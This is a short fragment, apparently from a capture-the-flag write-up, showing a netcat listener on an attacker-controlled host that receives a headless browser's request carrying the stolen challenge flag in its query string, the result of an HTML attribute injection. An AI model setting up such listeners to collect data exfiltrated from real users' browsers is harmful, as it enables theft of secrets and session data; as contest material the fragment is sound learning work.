 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 1.95.153.158.
Ncat: Connection from 1.95.153.158:32774.
GET /?flag=FLAG=TPCTF{EAsY_H7ML_A77r1bU7E_1NjEc710n} HTTP/1.1
Host: 8.140.251.152:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9